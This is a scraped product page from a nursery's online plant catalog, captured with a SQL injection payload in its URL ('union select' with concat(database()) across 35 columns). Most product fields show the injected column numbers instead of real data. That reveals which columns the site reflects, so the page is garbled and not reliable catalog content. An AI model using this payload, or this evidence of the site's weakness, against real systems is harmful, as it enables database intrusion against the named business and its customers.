 1 plants
www.nichegardens.com/catalog/item.php?id=-1911%20union%20select%201,concat(database()),3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35--
niche
gardens
growers of distinctive plants
1 plants
home
news
browse plants
search plants
symbols & zones
mail order
who we are
visiting niche
in our gardens
art in the garden
design
links
shopping cart
1 plants '3' (6)
(4)
5
15
Bloom color: 14
Bloom period: 13
Height:
Spread:
Zones: 11-12
Container size: 17
Price: $16
Available 21
Continue shopping
home || top || browse || search || contact us || shopping cart
1111 Dawson Road, Chapel Hill, NC 27516
phone: 919-967-0078 || fax: 919-967-4026